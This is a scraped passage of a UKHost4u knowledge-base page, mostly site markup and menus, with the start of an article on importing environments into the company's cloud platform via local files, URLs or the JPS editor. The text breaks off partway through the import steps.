required"}</script> <script id="eprf-public-scripts-js-extra" type="litespeed/javascript">var eprf_vars={"ajaxurl":"/wp-admin/admin-ajax.php","msg_try_again":"Please try again later.","error_occurred":"Error occurred (16)","not_saved":"Error occurred - configuration NOT saved (6).","unknown_error":"Unknown error (17)","reload_try_again":"Please reload the page and try again.","save_config":"Saving configuration","input_required":"Input is required","nonce":"ff63412164"}</script> <script id="elay-public-scripts-js-extra" type="litespeed/javascript">var elay_vars={"ajaxurl":"/wp-admin/admin-ajax.php","msg_try_again":"Please try again later.","error_occurred":"Error occurred (16)","not_saved":"Error occurred - configuration NOT saved (6).","unknown_error":"Unknown error (17)","reload_try_again":"Please reload the page and try again.","save_config":"Saving configuration","input_required":"Input is required","nonce":"0d4d5099e5"}</script> <script id="epkb-public-scripts-js-extra" type="litespeed/javascript">var epkb_vars={"ajaxurl":"https://www.ukhost4u.com/wp-admin/admin-ajax.php","msg_try_again":"Please try again later.","error_occurred":"Error occurred (1936)","not_saved":"Error occurred (2456)","unknown_error":"Unknown error (1247)","reload_try_again":"Please reload the page and try again.","save_config":"Saving configuration","input_required":"Input is required","nonce":"1c3df6c21a","toc_editor_msg":"The TOC is not displayed because there are no matching headers in the article.","toc_aria_label":"Article outline","creating_demo_data":"Creating a Knowledge Base with demo categories and articles. It will be completed shortly.","fe_report_error_title":"Frontend Editor encountered an error.","fe_report_error_desc":"We have detected an error. Please report the issue so that we can help you resolve it.","fe_sending_error_report":"Sending, please wait","fe_send_report_error":"Could not submit the error.","fe_update_preview_error":"Frontend Editor AJAX error: failed to update setting preview","fe_save_settings_error":"Frontend Editor AJAX error: failed to save setting","ai_error_generic":"Unable to connect. Please refresh the page and try again.","is_admin":""}</script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"epkb_post_type_1","pagePostType2":"single-epkb_post_type_1","pagePostAuthor":"Milo Travers"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJ8B8D2');</script> <link rel="icon" href="https://www.ukhost4u.com/wp-content/uploads/2019/11/cropped-uk-ico-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.ukhost4u.com/wp-content/uploads/2019/11/cropped-uk-ico-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ukhost4u.com/wp-content/uploads/2019/11/cropped-uk-ico-180x180.png" /><meta name="msapplication-TileImage" content="https://www.ukhost4u.com/wp-content/uploads/2019/11/cropped-uk-ico-270x270.png" /><style type="text/css" id="wp-custom-css">.post-content {  overflow: hidden;
   display: -webkit-box;
   -webkit-line-clamp: 3; /* number of lines to show */
           line-clamp: 3; 
	-webkit-box-orient: vertical;}


.right-sidebar .search-form .search-field {
    margin-bottom: 20px
}

ol.inine li {
    display: inline-block;
}

ul.lft_sd {
    padding-left: 0px !important;
}
ul.new_hs {
    padding-left: 15px !important;
}

ul.lft-o {
    padding-left: 17px !important;
}


ol.lft {
    padding-left: 17px !important;
}

.comment-meta {
    background-color: #fff;
}

.single-post h2 {
    background-color: #fff;
    color: #000000;
    padding-left: 0;
}

.single-post ul, ol {
    line-height: 1.8em
}

.single-post p {
    line-height: 1.8em
}


button, input, select, optgroup, textarea {
    background: #fff;
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    width: 100%;
    display: block;
    border-radius: 4px;
}

.hosting-products-list .item img {
    margin: auto !important;
    margin-bottom: 15px !important
}

.list-repeater .item img {
    margin: auto !important;
    margin-bottom: 15px !important
}

.widget-area .widget {
    width: 32%;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-right: 10px;
    position: relative;
}


.wp-block-search__inside-wrapper {
    width: 100%;
		height: 41px;}

.wp-block-search__button {
    max-width: 80px;
		border: none;
    color: #fff;
    background-color: #8bc34a;
    padding: 8px 8px;
    text-align: center;
}


.posts-area .entry-title {
    line-height: 32px;
		min-height: 75px;
}

.posts-area .entry-title a {
    font-size: 22px
}

.right-sidebar .widget_recent_entries ul li {background: #f3f3f3; padding: 7px 10px;}
 
.right-sidebar .widget_recent_entries ul li a  {color: #000}

.right-sidebar .widget_recent_entries ul li a:hover  {color: #25559C}

img {border-radius: 6px !important}

.container .sect-head {text-align: center; margin-bottom: 30px;}

.prev-text p {text-align: center;}

.p-content h3 a {color: #000 !important; text-decoration: none !important;}

.find-domain-form input[type="submit"] {width: 170px;}</style> <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script> </head><body class="wp-singular epkb_post_type_1-template-default single single-epkb_post_type_1 postid-20446 wp-custom-logo wp-theme-ukhost4u eckb-kb-template-article-page eckb-kb-template-active eckb-front-end-body"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="container">
<a href="https://www.ukhost4u.com/" class="custom-logo-link" rel="home"><img src="https://www.ukhost4u.com/wp-content/uploads/2019/04/logo.svg" width="250" height="39" class="custom-logo" alt="UKHost4U" fetchpriority="high" decoding="sync"></a><div class="menu-top-menu-container"><ul id="menu-top-menu" class="header-top-menu"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.ukhost4u.com/community/blog/">Blog</a></li><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="https://www.ukhost4u.com/contact/">Contact</a><ul class="sub-menu"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="tel:03300885790">Call Us</a><div class="menu-item-description">0330 088 5790 Available Monday to Friday, 9am to 5pm</div></li><li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://host4u.hosting/support/index.php?/Tickets/Submit">Raise Support Ticket</a><div class="menu-item-description">We aim to respond within 1 hour during normal working times and always within 2 days outside of those hours.</div></li><li id="menu-item-17184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17184"><a href="https://www.ukhost4u.com/knowledge-base/">Knowledge Base</a><div class="menu-item-description">A knowledgebase full of articles, guides and instructions on everything in the web hosting world</div></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="https://www.ukhost4u.com/billing/register.php">Client Area</a><ul class="sub-menu"><li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://www.ukhost4u.com/billing/clientarea.php">Log In</a><div class="menu-item-description">Access your account</div></li><li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.ukhost4u.com/billing/register.php">Register</a><div class="menu-item-description">Click here to register with us</div></li></ul></li><li id="menu-item-68" class="btn_add_cart button order menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://www.ukhost4u.com/billing/cart.php">Order Now</a></li></ul></div>            <button id="responsive-menu" type="button" aria-label="Menu">
<span class="responsive-menu-box">
<span class="responsive-menu-inner"></span>
</span>
</button></div></header><div id="responsive-menu-container"><div class="menu-main-menu-mob-container"><ul id="menu-main-menu-mob" class="mob-top-menu"><li id="menu-item-28156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28156"><a href="https://www.ukhost4u.com/uk-web-hosting/">Web Hosting</a><ul class="sub-menu"><li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://www.ukhost4u.com/uk-web-hosting/">Web Hosting</a></li><li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.ukhost4u.com/wordpress-hosting-uk/">WordPress Hosting</a></li><li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.ukhost4u.com/reseller-hosting-uk/">Reseller Hosting</a></li><li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.ukhost4u.com/enterprise-hosting/">Enterprise Hosting</a></li></ul></li><li id="menu-item-20865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20865"><a href="https://www.ukhost4u.com/cloud-hosting/">Cloud Solutions</a><ul class="sub-menu"><li id="menu-item-20866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20866"><a href="https://www.ukhost4u.com/cloud-hosting/">Cloud Solutions</a></li><li id="menu-item-20869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20869"><a href="https://www.ukhost4u.com/database-as-a-service/">Database Management with Our Premier DBaaS Solutions</a></li><li id="menu-item-20871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20871"><a href="https://www.ukhost4u.com/application-as-a-service/">UKHost4u’s Application as a Service (AaaS) Solutions</a></li></ul></li><li id="menu-item-28157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28157"><a href="https://www.ukhost4u.com/ssl-certificates/">Domains &#038; SSL</a><ul class="sub-menu"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ukhost4u.com/domain-name-registration/">Domain Registration</a></li><li id="menu-item-15027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15027"><a href="https://www.ukhost4u.com/ssl-certificates/">SSL Certificates</a></li><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ukhost4u.com/transfer-domain/">Transfer A Domain</a></li></ul></li><li id="menu-item-28160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28160"><a href="https://www.ukhost4u.com/dedicated-servers-uk/">Servers</a><ul class="sub-menu"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><a href="https://www.ukhost4u.com/vps-hosting/">VPS Server Hosting UK</a></li><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.ukhost4u.com/dedicated-servers-uk/">Dedicated Servers</a></li><li id="menu-item-28158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28158"><a href="https://www.ukhost4u.com/windows-hosted-desktop/">Hosted Desktop</a></li><li id="menu-item-20366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20366"><a href="https://www.ukhost4u.com/freepbx-hosted-pbx/">FreePBX Hosted VOIP</a></li></ul></li><li id="menu-item-28159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28159"><a href="https://www.ukhost4u.com/website-builder-package-uk/">Website Builder</a><ul class="sub-menu"><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://www.ukhost4u.com/website-builder-package-uk/">Website Builder Package</a></li><li id="menu-item-15575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15575"><a href="https://www.ukhost4u.com/professional-webdesign/">Professional Web Design</a></li></ul></li><li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-764"><a href="https://host4u.hosting/support/index.php?/Tickets/Submit">Contact &#038; Support</a><ul class="sub-menu"><li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="https://www.ukhost4u.com/billing/">Client Area</a></li><li id="menu-item-28162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28162"><a href="https://www.ukhost4u.com/knowledge-base/">Knowledge Base</a></li><li id="menu-item-28164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28164"><a href="https://www.ukhost4u.com/community/blog/">Blog</a></li><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="https://host4u.hosting/support/index.php?/Tickets/Submit">Submit Support Ticket</a></li><li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-768"><a href="tel:03300885790">Call Us: 0330 088 5790</a></li></ul></li></ul></div></div><section id="navbar" class="main-menu-section"><div class="container"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Hosting</a><ul class="sub-menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ukhost4u.com/uk-web-hosting/">Web Hosting</a><div class="menu-item-description">Choose from our affordable, flexible, powerful shared hosting plans</div></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.ukhost4u.com/enterprise-hosting/">Enterprise Hosting</a><div class="menu-item-description">Enjoy the best speeds and resources possible with Enterprise SSD Hosting</div></li><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.ukhost4u.com/wordpress-hosting-uk/">WordPress Hosting</a><div class="menu-item-description">Host your Wordpress website quickly and affordably</div></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ukhost4u.com/reseller-hosting-uk/">Reseller Hosting</a><div class="menu-item-description">Make money from web hosting with our reseller hosting packages</div></li></ul></li><li id="menu-item-20882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20882"><a href="https://www.ukhost4u.com/cloud-hosting/">Cloud Solutions</a><ul class="sub-menu"><li id="menu-item-20883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20883"><a href="https://www.ukhost4u.com/cloud-hosting/">Cloud Hosting</a><div class="menu-item-description">Explore UKHost4u’s Cloud Hosting: Elevate your online presence with our reliable, scalable, and high-performance cloud hosting services.</div></li><li id="menu-item-26982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26982"><a href="https://www.ukhost4u.com/wordpress-cloud-hosting/">WordPress Cloud Solution</a><div class="menu-item-description">Discover our WordPress Cloud Hosting: Boost your website’s performance, security, and scalability with our advanced hosting solutions.</div></li><li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20875"><a href="https://www.ukhost4u.com/database-as-a-service/">Database as a Service</a><div class="menu-item-description">Database clusters with integrated replication for optimal uptime. Our DaaS solution automates clustering, scaling, and updates, guaranteeing peak availability.</div></li><li id="menu-item-27170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27170"><a href="https://www.ukhost4u.com/application-as-a-service/">Application as a Service (AaaS)</a><div class="menu-item-description">Explore UKHost4u’s Application as a Service (AaaS) for scalable, secure, and cost-effective cloud solutions across various industries.</div></li></ul></li><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#">Domains &#038; SSL</a><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ukhost4u.com/domain-name-registration/">Domain Registration</a><div class="menu-item-description">Acquire your online identity, choosing from over 900 domain extensions</div></li><li id="menu-item-15026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15026"><a href="https://www.ukhost4u.com/ssl-certificates/">SSL Certificates</a><div class="menu-item-description">Protect your website with an SSL certificate and show your a trusted source</div></li><li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ukhost4u.com/transfer-domain/">Transfer Domain</a><div class="menu-item-description">Transfer your domain name to us in just minutes</div></li></ul></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Servers</a><ul class="sub-menu"><li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://www.ukhost4u.com/vps-hosting/">VPS Hosting</a><div class="menu-item-description">High-performance fully-virtualized VPS servers at unbeatable prices.</div></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ukhost4u.com/dedicated-servers-uk/">Dedicated Servers</a><div class="menu-item-description">Take control with our high performance, reliable Dedicated Servers</div></li><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://www.ukhost4u.com/windows-hosted-desktop/">Hosted Desktop</a><div class="menu-item-description">Hosted Desktop supporting Windows 10 &#038; 11. Online 24/7 and fully secure.</div></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ukhost4u.com/freepbx-hosted-pbx/">FreePBX Hosted VOIP</a><div class="menu-item-description">FreePBX is a web-based open source PBX based on Asterisk</div></li></ul></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Website Builder</a><ul class="sub-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.ukhost4u.com/website-builder-package-uk/">Website Builder</a><div class="menu-item-description">Create a stunning website in minutes, with no knowledge required</div></li><li id="menu-item-15574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15574"><a href="https://www.ukhost4u.com/professional-webdesign/">Professional Web Design</a><div class="menu-item-description">Need a little more assistance getting online? Our designers can help.</div></li></ul></li></ul></div></div></section><div id="content" class="site-content"><div class="eckb-kb-template eckb-article-resets eckb-article-defaults "  style="padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px;" ><div id="eckb-article-page-container-v2" class="eckb-article-page-content-counter eckb_ap_active_theme_ukhost4u " data-mobile_breakpoint="500">    				<a href="#eckb-article-content" class="eckb-skip-link eckb-screen-reader-text">Skip to main content</a><div id="eckb-article-header" ><div id="asea-doc-search-container" class=" "><style>#asea-doc-search-container #asea-section-1 a{color:#000000;}</style><section id="asea-section-1"  style="background-color: #1e73be; padding-top: 55px; padding-right: 0px; padding-bottom: 45px; padding-left: 0px; margin-top: 0px; margin-bottom: 30px;" ><div id="asea-search-background-image-1" ></div><div id="asea-search-gradient-1" style="background: linear-gradient(45deg,#292561 0%,#136eb5 100% );opacity:1;"></div><div id="asea-search-pattern-1"  ></div><section id="asea-sub-section-1-1"><style>#asea-search-title{color:#ffffff;padding-bottom:10px!important;font-size:36px!important;}</style><h2 id="asea-search-title"> Search Knowledge Base by Keyword</h2><style>#asea-search-description-1{color:#ffffff;padding-top:20px!important;padding-bottom:20px!important;width:50%;font-size:16px !important;}</style><p id="asea-search-description-1"></p></section><section id="asea-sub-section-1-2"><style>#asea-doc-search-container #asea_search_form #asea_search_results ul li a .eckb-article-title,#asea-doc-search-container #asea_search_form #asea_search_results ul li a .eckb-article-title .eckb-article-title-icon,#asea-doc-search-container #asea_search_form #asea_search_results #asea-all-search-results a{font-size:18px;}#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results #asea-all-search-results a{color:#000000;}</style><div id="asea-doc-search-box-container"><form id="asea_search_form"  style="width: 45%;"  class="asea-search" method="get" action="" role="search" aria-label="Search" data-collection-id="1"><style>#asea-doc-search-container #asea-doc-search-box-container #asea_search_form .asea-search-box{border-width:4px!important;border-radius:30px;font-size:18px !important;border-color:#124d82!important;background-color:#ffffff!important;background:#ffffff;padding-left:30px!important;padding-right:30px!important;border-style:solid!important;}#asea_advanced_search_terms{padding-top:10px!important;padding-bottom:10px!important;padding-right:15px!important;}</style><div class="asea-search-box" >
<input type="search"  id="asea_advanced_search_terms" name="kb-search" value=""
aria-autocomplete="list" autocapitalize="off" autocomplete="off" spellcheck="false"
aria-label="Search the documentation..."
aria-controls="asea_search_results"
data-asea-auto-complete-wait="1000"
data-language="en"
placeholder="Search the documentation..." /> <span class="asea-search-box__loading-icon__wrap" style="width:18px;height:18px;margin-right:15px;"><span class="loading-spinner" style="width:18px;height:18px;"></span></span>
<input type="hidden" id="asea_kb_id" value="1"/><div class="asea-search-filter-icon-container" style="font-size: 18px !important;padding-top:10px;padding-bottom:10px;color:#000000;background-color:#ffffff;" aria-label="Filter the documentation"><span class="asea-search-filter-icon epkbfa epkbfa-chevron-down"></span></div></div><div class="asea-search-filter-container top"  style="max-width: 260px;" ><fieldset><legend>Filter by categories</legend>
<span id="asea-search-filter-clear-results">Clear Results</span><div class="asea-filter-category-options-container"><ul><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-180" type="checkbox" value="180">
<span class="asea-filter-option-label">Accounts</span>
</label></div></li><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-214" type="checkbox" value="214">
<span class="asea-filter-option-label">Applications</span>
</label></div></li><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-398" type="checkbox" value="398">
<span class="asea-filter-option-label">Cloud Solutions</span>
</label></div></li><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-183" type="checkbox" value="183">
<span class="asea-filter-option-label">cPanel</span>
</label></div></li><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-186" type="checkbox" value="186">
<span class="asea-filter-option-label">Hosting</span>
</label></div></li><li><div class="asea-filter-option">
<label>
<input class="asea-filter-option-input" name="cat-200" type="checkbox" value="200">
<span class="asea-filter-option-label">Plesk</span>
</label></div></li></ul></div></fieldset></div><div id="asea_search_results" aria-live="polite"></div></form></div></section><section id="asea-sub-section-1-3"><p id="asea-search-description-2"  style="color: #ffffff; font-size:16px;padding-top: 20px; padding-bottom: 20px; width: 50%;" ></p></section><section id="asea-sub-section-1-4"></section><section id="asea-sub-section-1-5"></section></section></div></div><div id="eckb-article-body"><div id="eckb-article-left-sidebar" ></div><article id="eckb-article-content" tabindex="-1" data-article-id="20446" ><div id="eckb-article-content-header" ><h1 class="eckb-article-title">How To Import &#038; Export Your Environment</h1><div class="eckb-breadcrumb"  style="padding-top: 4px; padding-right: 4px; padding-bottom: 4px; padding-left: 4px; margin-top: 0px; margin-right: 0px; margin-bottom: 20px; margin-left: 0px; font-size:16px;" ><nav class="eckb-breadcrumb-outline" aria-label="Breadcrumb"><ul class="eckb-breadcrumb-nav"><li  style="font-size:16px;" >	<span class="eckb-breadcrumb-link"><a tabindex="0" href="https://www.ukhost4u.com/knowledge-base/"><span  style="color: #234793;"  >Home</span></a><span class="eckb-breadcrumb-link-icon ep_font_icon_arrow_carrot_right" aria-hidden="true"></span>	</span></li><li  style="font-size:16px;" >	<span class="eckb-breadcrumb-link"><a tabindex="0" href="https://www.ukhost4u.com/knowledge-base/category/cloud-solutions/"><span  style="color: #234793;"  >Cloud Solutions</span></a><span class="eckb-breadcrumb-link-icon ep_font_icon_arrow_carrot_right" aria-hidden="true"></span>	</span></li><li  style="font-size:16px;" >	<span class="eckb-breadcrumb-link"><a tabindex="0" href="https://www.ukhost4u.com/knowledge-base/category/cloud-solutions/deployment-examples/"><span  style="color: #234793;"  >Deployment Examples</span></a><span class="eckb-breadcrumb-link-icon ep_font_icon_arrow_carrot_right" aria-hidden="true"></span>	</span></li><li  style="font-size:16px;" >	<span class="eckb-breadcrumb-link"><span aria-current="page" style="color: #234793;"  >How To Import &amp; Export Your Environment</span>	</span></li></ul></nav></div></div><div id="eckb-article-content-body" ><p>Thanks to UKHost4u Cloud Platform you can easily and within a few clicks import or export any environment. You&#8217;ll find below a quick outline of this article to navigate faster across our sections:</p><ol class="wp-block-list"><li><a href="#import-your-cloud-environment">Import a cloud environment.</a><ol><li><a href="#jps-deployment-troubleshooting">JPS deployment &amp; troubleshooting</a></li></ol></li><li><a href="#export-your-cloud-environment">Export a cloud environment</a><ol><li><a href="#how-to-get-environment-copy">Get an environment copy</a></li></ol></li></ol><h2 class="wp-block-heading" id="import-your-cloud-environment">Environment Import</h2><p>UKHost4u&#8217;s <strong>Environment Import</strong>&nbsp;feature will allow you to execute&nbsp;<em><strong>.json</strong></em>,&nbsp;<em><strong>.jps</strong></em>,&nbsp;<em><strong>.yml</strong></em>,&nbsp;<em><strong>.yaml</strong></em>, or&nbsp;<em><strong>.cs</strong></em>&nbsp;files on the platform to automatically install and configure your projects according to the declared settings.</p><p>At first, it was designed to deploy the previously exported environment copies and transfer an application from another UKHost4u installation for example.</p><p> But you can also use it to install your own solutions, declare via JSON, or integrate any ready-to-go packages from Jelastic JPS Collection.</p><p>We&#8217;ll show you in this article how to work with the UKhost4u import functionality.</p><p>1. Click on the&nbsp;<strong>Import</strong>&nbsp;button at the top of the dashboard.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="656" height="89" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19.png.webp" alt="" class="wp-image-21233" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19.png.webp 656w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19-300x41.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19-55x7.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19-400x54.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-19-50x7.png.webp 50w" data-sizes="(max-width: 656px) 100vw, 656px" /></figure><p>2. Within the opened&nbsp;<strong>Import</strong>&nbsp;window, you’ll see three tabs with different options for providing the required file:</p><ul class="wp-block-list"><li><em><strong>Local File</strong></em>:  Select a locally stored manifest simply by clicking on the <strong>Browse</strong> button.</li></ul><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="713" height="482" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21.png" alt="" class="wp-image-21235" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21.png 713w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21-300x203.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21-55x37.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21-400x270.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-21-50x34.png.webp 50w" data-sizes="(max-width: 713px) 100vw, 713px" /></figure><ul class="wp-block-list"><li><em><strong>URL</strong></em>: to type in or paste a direct link to the required file.</li></ul><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="713" height="481" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22.png" alt="" class="wp-image-21236" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22.png 713w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22-300x202.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22-55x37.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22-400x270.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/04/image-22-50x34.png.webp 50w" data-sizes="(max-width: 713px) 100vw, 713px" /></figure><ul class="wp-block-list"><li><em><strong>JPS</strong></em>: the built-in editor to either insert and edit code or compose your own solution from scratch. <br>Please refer to the <a href="#jps-deployment-troubleshooting">JPS deployment and troubleshooting</a> section below for more information.</li></ul><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="515" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-1024x515.png.webp" alt="" class="wp-image-21044" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-1024x515.png.webp 1024w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-300x151.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-768x386.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-55x28.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-400x201.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34-50x25.png.webp 50w, https://www.ukhost4u.com/wp-content/uploads/2021/03/image-34.png.webp 1351w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p><strong>PLEASE NOTE:</strong>&nbsp;The&nbsp;<em><strong>Examples</strong></em>&nbsp;link next to these tabs redirects to the&nbsp;<a href="https://github.com/jelastic-jps" target="_blank" rel="noreferrer noopener">JPS Collection</a>&nbsp;at GitHub, which stores multiple open-source samples of the ready-to-go packages. You can import any of them by fetching&nbsp;<em>manifest.jps</em>&nbsp;via the tabs above or examining files and scripts to create your own solution.</p><p>Proceed by clicking on the&nbsp;<strong>Import</strong>&nbsp;button in the bottom-right corner of the needed import type tab.</p><p>3. You’ll see the installation confirmation window with the corresponding package description. For the exported environment, it shows details on the source platform and export date.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="813" height="437" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7.png" alt="import-and-export-environment-article-screenshot-import-button" class="wp-image-21564" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7.png 813w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7-300x161.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7-768x413.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7-55x30.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7-400x215.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-7-50x27.png.webp 50w" data-sizes="auto, (max-width: 813px) 100vw, 813px" /></figure><p>Within the fields inside, you need to specify the following parameters:</p><ul 